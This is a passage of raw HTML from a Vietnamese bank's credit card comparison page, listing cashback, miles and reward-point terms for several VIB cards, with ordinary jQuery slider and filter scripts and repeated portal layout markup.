	<p dir="ltr">- Tặng ngay 300.000 đồng cho các giao dịch chi tiêu có lưu thông tin thẻ trên ứng dụng/website tại các Đơn vị chấp nhận thẻ trực tuyến</p>

<p dir="ltr">- Nhận tích điểm hoàn tiền không giới hạn, lên đến 10%<br />
&nbsp; + Chương trình 1: Nhận số Điểm thưởng với tỷ lệ 0,1% không giới hạn trên toàn bộ số tiền chi tiêu hợp lệ<br />
&nbsp; + Chương trình 2: Nhận số Điểm thưởng lên đến 10% (tối đa 2 triệu điểm thưởng/tháng) tương ứng điều kiện tổng số tiền chi tiêu và Nhóm Danh Mục Chi Tiêu đăng ký&nbsp;</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Du lịch,/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-premier-boundless">
	<p dir="ltr">Tích lũy dặm thưởng cho mọi chi tiêu<br />
- Nhận 1 dặm thưởng cho mỗi 15.000 VNĐ chi tiêu tại Vietnam Airlines<br />
- Nhận 1 dặm thưởng cho mỗi 25.000 VNĐ chi tiêu tại nước ngoài<br />
- Nhận 1 dặm thưởng cho mỗi 30.000 VNĐ chi tiêu trong nước</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền,/VIB20-PERSONAL-VN/Card type/Du lịch" card-name="vib-travel-eilte">
	<p dir="ltr">Tích lũy dặm thưởng cho mọi chi tiêu<br />
- Nhận 1 dặm thưởng cho mỗi 20.000 VNĐ chi tiêu qua POS tại nước ngoài<br />
- Nhận 1 dặm thưởng cho mỗi 50.000 VNĐ chi tiêu còn lại</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-rewards-unlimited">
	<p dir="ltr">- Tích lũy điểm thưởng không giới hạn<br />
&nbsp; + 1.000 VNĐ = 10 điểm thưởng chi tiêu tại POS Trung tâm mua sắm và Cửa hàng miễn thuế<br />
&nbsp; + 1.000 VNĐ = 5 điểm thưởng chi tiêu tại POS Siêu thị&nbsp;<br />
&nbsp; + 1.000 VNĐ = 1 điểm thưởng chi tiêu còn lại<br />
- Nhân 2 tổng điểm thưởng cho tổng chi tiêu từ 10 triệu đồng/kỳ sao kê</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-onlineplus-2in1">
	<p dir="ltr">- Tặng ngay 300.000 đồng cho các giao dịch chi tiêu có lưu thông tin thẻ trên ứng dụng/website tại các Đơn vị chấp nhận thẻ trực tuyến</p>

<p dir="ltr">- Nhận tích điểm hoàn tiền lên đến 5%<br />
&nbsp; + Nhận tích điểm hoàn tiền 5% cho chi tiêu trực tuyến tại nước ngoài<br />
&nbsp; + Nhận tích điểm hoàn tiền 3% cho chi tiêu trực tuyến trong nước<br />
&nbsp; + Nhận tích điểm hoàn tiền 0.1% cho các chi tiêu khác</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-family-link">
	<p dir="ltr">- Hoàn đến 10% cho chi tiêu thuộc một trong các Danh mục:<br />
&nbsp; + Giáo dục<br />
&nbsp; + Bảo hiểm<br />
&nbsp; + Y tế</p>

<p dir="ltr">- Mức hoàn trên tổng giao dịch hợp lệ của kỳ sao kê liền trước của các Thẻ đã liên kết:<br />
&nbsp; + Đến 50 triệu VNĐ: 5%&nbsp;<br />
&nbsp; + Từ trên 50 triệu VNĐ đến 100 triệu VNĐ: 8%<br />
&nbsp; + Trên 100 triệu VNĐ: 10%&nbsp;</p>

<p dir="ltr">- Hoàn 0.1% chi tiêu còn lại</p>

<p dir="ltr">- Điểm thưởng tích lũy tối đa/kỳ sao kê: 1.000.000 Điểm thưởng và 500.000 Điểm thưởng/danh mục chi tiêu</p>

<p dir="ltr">&nbsp;</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" card-name="vib-financial-free">
	<p dir="ltr">Không áp dụng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-supercard">
	<p dir="ltr">- Nhận số Điểm thưởng tích lũy theo giá trị giao dịch chi tiêu thuộc 1 trong 6 nhóm Danh Mục Chi Tiêu được đăng ký như sau:</p>

<p dir="ltr">&nbsp; + Giao dịch nước ngoài: 15%<br />
&nbsp; +&nbsp;Ẩm thực: 10%;<br />
&nbsp; +&nbsp;Du lịch: 10%;<br />
&nbsp; +&nbsp;Mua sắm: 10%;<br />
&nbsp; +&nbsp;Giao dịch trực tuyến: 5%;</p>

<p dir="ltr">- Nhận số Điểm thưởng tích lũy 0.1% cho các giao dịch chi tiêu còn lại không thuộc Nhóm Danh Mục Chi Tiêu đã đăng ký</p>

<p dir="ltr">- Điểm thưởng tích lũy tối đa/kỳ sao kê: 1.000.000 Điểm thưởng và 500.000 Điểm thưởng/danh mục chi tiêu</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-ivycard">
	<p dir="ltr">- Nhận số điểm thưởng bằng 0.5% nhân (x) giá trị Giao dịch chi tiêu<br />
- Nhận số điểm thưởng bằng 0.5% nhân (x) số tiền thanh toán dư nợ<br />
- Tổng Điểm thưởng tích lũy tối đa: 500.000 Điểm thưởng/1 kỳ sao kê</p>

</div></div>
                                                </div>  
                                                <div class="vib-v2-title-compare-card">
							<span>ĐỔI ĐIỂM THƯỞNG</span>
						</div>
						<div class="vib-v2-box-body-find-card">
                                                         <div class="vib-v2-slider-compare"><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-business-card">
	<p dir="ltr">Đổi điểm thưởng nhanh chóng và linh hoạt: Bạn có thể chủ động đổi số Điểm thưởng tích lũy thành tiền mặt, phí thường niên, quà tặng thông qua ứng dụng VIB Business/MyVIB Corp với thao tác chưa đầy 30 giây</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-cashback">
	<p dir="ltr">Bạn có thể chủ động đổi số tiền hoàn tích lũy thành tiền mặt, phí thường niên thông qua MyVIB với thao tác chưa đầy 30 giây.</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Du lịch,/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-premier-boundless">
	<p dir="ltr">Dặm thưởng được tự động cộng vào tài khoản Hội viên Bông Sen Vàng sau mỗi kỳ sao kê</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền,/VIB20-PERSONAL-VN/Card type/Du lịch" card-name="vib-travel-eilte">
	<p dir="ltr">Bạn có thể chủ động đổi dặm thưởng tích lũy thành dặm bay,&nbsp;phiếu mua hàng, phí thường niên, tiền mặt, quà tặng thông qua MyVIB với thao tác chưa đầy 30 giây.</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-rewards-unlimited">
	<p dir="ltr">Bạn có thể chủ động đổi số điểm thưởng tích lũy thành phiếu quà tặng, phí thường niên, tiền mặt, quà tặng thông qua MyVIB với thao tác chưa đầy 30 giây.</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-onlineplus-2in1">
	<p dir="ltr">Bạn có thể chủ động đổi số tiền hoàn tích lũy thành tiền mặt, e-voucher, phí thường niên thông qua MyVIB với thao tác chưa đầy 30 giây.</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-family-link">
	<p dir="ltr">Bạn có thể chủ động đổi số tiền hoàn tích lũy thành tiền mặt, e-voucher, phí thường niên thông qua MyVIB với thao tác chưa đầy 30 giây.</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" card-name="vib-financial-free">
	<p dir="ltr">Không áp dụng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-supercard">
	<p dir="ltr">Bạn có thể chủ động đổi số tiền hoàn tích lũy thành tiền mặt, e-voucher, phí thường niên thông qua MyVIB&nbsp;với thao tác chưa đầy 30 giây.</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-ivycard">
	<p dir="ltr">N/A</p>

</div></div>
                                                </div>        </div>
<style>
	.none-border-before::before{
		background-color: #ffffff;
	}
@media (max-width: 850px) and (min-width: 768px) {
		.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport .vib-v2-box-compare-content.vib-v2-box-compare-content-once-result{
			width: 500px !important;
		}
	}
</style>
<script language="javascript">
	$(".vib-v2-content-body-find-card").css("opacity", 0);
	$("#vib-v2-box-services-find-card-option-slider a p").each(function(){
		var html = $(this).html();
		html = html.replace('Rút tiền','Rút tiền<br>');
		$(this).html(html);
	});
	$(".vib-v2-box-services-find-card-readable li a p").each(function(){
		var html = $(this).html();
		html = html.replace('Rút tiền','Rút tiền<br>');
		$(this).html(html);
	});
    function check_cat_existed(cat, cat_arr){
        var is_t = true;
        var list = cat_arr.split(',');
        var cat_arr1 = cat.split(',');

        for(var i = 0; i < cat_arr1.length; i++){
            if(list.indexOf(cat_arr1[i]) < 0){
                is_t = false;
            }
        }
        return is_t;
    }
    if(card_type_selected != ''){
        $(".vib-v2-slider-compare").each(function(){
            $(this).find('.vib-v2-box-compare-content').each(function(){
                var ct = $(this).attr('card-type');
                if(!check_cat_existed(card_type_selected, ct)){
                    $(this).remove();
                }
            });
        });
    }
    total_cards = $(".vib-v2-box-img-body-find-card .vib-v2-box-compare-content").size();
    $("#find-card-total").html('(' + total_cards + ')');
	if (total_cards == 1){
		$('.vib-v2-box-body-find-card').addClass('none-border-before');
		$('.vib-v2-header-slider-clone').addClass('none-border-before');
		$('.vib-v2-box-compare-content').addClass('vib-v2-box-compare-content-once-result')
	}
    var card_type_all = '';
    function get_card_type_all(){
        var str = '';
        $(".vib-v2-box-img-body-find-card .vib-v2-box-compare-content").each(function(){
            str += (str != ''?',':'') + $(this).attr("card-type");
        });
        return str;
    }
    card_type_all = get_card_type_all();
    var card_type_all_arr = card_type_all.split(',');
    var card_type_selected_arr = card_type_selected.split(',');

    function check_cat_type_existed(cat, type){
        var rel = false;
        var type_arr = type.split(',');
        if(cat_type_array.indexOf(cat) >= 0) return false;

        for(var i = 0; i < type_arr.length; i++){
            if(card_type_all_arr.indexOf(type_arr[i]) >= 0) {
                rel = true;
            }
        }
        return rel;
    }
</script>
<script>

    if(card_type_selected != ''){
        if(total_cards > 0){
            $('.vib-v2-title-find-card').html('<span>' + find_title_sub + '</span>');
            if(  total_cards == 1 ){
                $('.vib-v2-title-find-card').html('<span>Hoàn tất! Xem kết quả thẻ bạn cần tìm bên dưới</span>');
            }
        } else {
            $('.vib-v2-title-find-card').html('<span>Xin lỗi! Không tìm được thẻ phù hợp với tiêu chí của bạn</span>');
        }
        var url_cur = window.location.href;
        var order_selected = parseInt($(".vib-v2-box-services-find-card-readable li:first-child").attr("cat-order"));
        $(".vib-v2-box-services-find-card-option-slider-wrapper a").each(function(){

            var url_cat_type = url_cur.substring(0, url_cur.indexOf('?card-type=') + 11) + cat_type + ',' + $(this).attr("cat-name");
            $(this).attr("href", url_cat_type);
            var order = parseInt($(this).attr("cat-order"));
            if(check_cat_type_existed($(this).attr("cat-name"),$(this).attr("cat-type"))){
                $(this).removeClass("hidden");
            } else {
                $(this).remove();
            }

        });
        $(".vib-v2-box-services-find-card-readable a").attr("href", "javascript:void(0);");
        if($(".vib-v2-box-services-find-card-option-slider-wrapper a").size() > 0 && total_cards > 1){
            $(".vib-v2-box-services-find-card-option").removeClass("hidden");
        }
        $('.vib-v2-header-find-card-direction').removeClass("hidden");
        var url_back = '/vn/product-landing/the-ngan-hang/the-tin-dung/tim-the';
        if(cat_type.indexOf(',') > 0){
            url_back += '?card-type=' + cat_type.substring(0, cat_type.lastIndexOf(','));
        }
        $('.vib-v2-header-find-card-direction').append('<a title="" target="" href="' + url_back + '" class="vib-v2-header-find-card-direction-back"><i></i> Trở về</a>');
        $('.vib-v2-header-find-card-direction').append('<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/tim-the" title="" target="" class="vib-v2-header-find-card-direction-renew"><i></i> Bắt đầu lại</a>');

    } else {
        //$('.vib-v2-title-find-card').html('<span>Xin chào! Hãy chọn tiêu chí thẻ phù hợp với bạn');
        $(".vib-v2-box-services-find-card-readable").addClass('first-step');
    }
</script>
<script type="text/javascript">


    /*DLV credit service option scroll*/

    function initFixTopSlider(){
        var newEle = '<div class="vib-v2-header-slider-clone">';
        newEle += '<div class="vib-v2-title-body-find-card">' + $('.vib-v2-title-body-find-card').clone().html() + '</div>';
        newEle += $('.vib-v2-content-body-find-card .vib-v2-box-body-find-card').clone().html();
        newEle += '</div>';
		//$('.vib-v2-content-body-find-card .vib-v2-header-slider-clone').remove();
        $('.vib-v2-content-body-find-card').append(newEle);
		if(total_cards <= 1){
			$('.vib-v2-header-slider-clone').addClass('none-border-before');
		}
        $(window).scroll(function () {
            var scrollEle = $('.vib-v2-body-find-card .vib-v2-box-body-find-card');
            var scrollPos = scrollEle.offset().top + 60;
            var currentPos = $(window).scrollTop();
            var footerPos = $('.vib-v2-footer').offset().top;
            if (currentPos >= scrollPos && currentPos <= footerPos - $(window).height() / 2) {
                $('.vib-v2-header-slider-clone').addClass('scrolled');
				
            } else {
                $('.vib-v2-header-slider-clone').removeClass('scrolled');
            }
        });
    }


    var position_slide = 0;
    var arr_slide = [];
	var arr_slide_status = [];
	var w_wins = 0;
	$( window ).load( function(){	
	   w_wins = $( window ).width();
	   
	});
    $(document).ready(function () {		
        initFixTopSlider();
        $(window).resize(function () {
			if( w_wins != $( window ).width() ){
				//initFixTopSlider();
            	switch_slide_find_cards();				
				w_wins = $( window ).width();
			}
        });
        switch_slide_find_cards();
    });

    
    function switch_slide_find_cards() {
		for(var i = 0; i < arr_slide.length; i++){
			if(arr_slide[i] != undefined)
			{
				arr_slide_status[i] = 0;
				arr_slide[i].destroySlider();
			}
		}
		arr_slide = [];
		var w = window.innerWidth;
		
        if (w < 1000)    // change it here
        {
			$('.vib-v2-slider-compare').each(function (index) {
				//var isTouch = index == 1 || index == $('.vib-v2-slider-compare').length - 1 ? true: false;
				arr_slide[index] = $(this).bxSlider({
					pager: true,
					controls: true,
					pause: 1000,
					touchEnabled: true,
					preventDefaultSwipeY: true,
					minSlides: '2',
					maxSlides: '2',
					slideWidth: '767',
					hideControlOnEnd: true,
					infiniteLoop: false,
					responsive: false,
					onSlideAfter: function($slideElement, oldIndex, newIndex) {
						arr_slide_status[index] = 0;
					},
					onSlideBefore: function ($slideElement, oldIndex, newIndex) {
						arr_slide_status[index] = 1;
						if(index != 0){
							arr_slide[0].goToSlide(newIndex);
						} else {
							for(var i = 1; i < arr_slide.length; i++){
								if(arr_slide_status[i] != 1){
									arr_slide[i].goToSlide(newIndex);
								}
							}
						}
					}
				});
			});
            $('.bx-controls-custom').remove();
            if($('.vib-v2-box-img-body-find-card .vib-v2-box-compare-content').length > 2 ) {                
                if($('.vib-v2-box-img-body-find-card .vib-v2-box-compare-content').length / 2 <= 2 ) {
                    $('.bx-controls').hide();
                }
            }
            // slideOnMobile();
        } else {
			$('.vib-v2-slider-compare').each(function (index) {
				arr_slide[index] = $(this).bxSlider({
					pager: true,
					controls: true,
					pause: 1000,
					touchEnabled: true,
					preventDefaultSwipeY: true,
					minSlides: '3',
					maxSlides: '3',
					slideWidth: '1100',
					hideControlOnEnd: true,
					infiniteLoop: false,
					responsive: false,
					onSlideAfter: function($slideElement, oldIndex, newIndex) {
						arr_slide_status[index] = 0;
					},
					onSlideBefore: function ($slideElement, oldIndex, newIndex) {
						//arr_slide_status[index] = 1;
						//if(index != 0){
						//	arr_slide[0].goToSlide(newIndex);
						//} else {
							for(var i = 1; i < arr_slide.length; i++){
								if(arr_slide_status[i] != 1){
									arr_slide[i].goToSlide(newIndex);
								}
							}
						//}
					}
				});
			});
            $('.bx-controls-custom').hide();
            if($('.vib-v2-box-img-body-find-card .vib-v2-box-compare-content').length > 2) {
                
                // if($('.vib-v2-box-img-body-find-card .vib-v2-box-compare-content').length / 2 <= 3 ) {
                //     $('.bx-controls').hide();
                // }
                if($('.vib-v2-box-img-body-find-card .vib-v2-box-compare-content').length / 2 <= 3 ) {
                    $('.bx-controls').hide();
                }
            }
            // if($('.vib-v2-box-img-body-find-card .vib-v2-box-compare-content').length < 3){
            // $('.vib-v2-box-body-find-card .vib-v2-box-compare-content').css({'border-left': 'none', 'border-right': '1px solid #c9c9c9', 'width': 'calc(1100px / 3)'});
            // }
            // vib-v2-slider-compare
            // $('.vib-v2-box-body-find-card .bx-wrapper').css
			//$(".vib-v2-content-body-find-card").css("opacity", 1);
        }
		$(".vib-v2-content-body-find-card").css("opacity", 1);
    }

</script>
<div class="bx-controls-custom" style="display: none;">
    <div class="bx-controls-custom-direction"><a class="bx-prev" href="">Prev</a><a class="bx-next" href="">Next</a>
    </div>
</div>
</div>
</div>
</section>
<!----------------END Find card------------->
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK32960' name='section3' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK32962' ><span id="Z7_8GHEH001L0QM80QCQ9JHK32962"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK32962">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK32962</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section3</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK32966' name='section4' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK32965' ><span id="Z7_8GHEH001L0QM80QCQ9JHK32965"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK32965">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK32965</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section4</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK32963' name='section5' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK329M0' ><span id="Z7_8GHEH001L0QM80QCQ9JHK329M0"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK329M0">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK329M0</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section5</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK329M4' name='section6' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK329M6' ><span id="Z7_8GHEH001L0QM80QCQ9JHK329M6"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK329M6">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK329M6</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section6</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
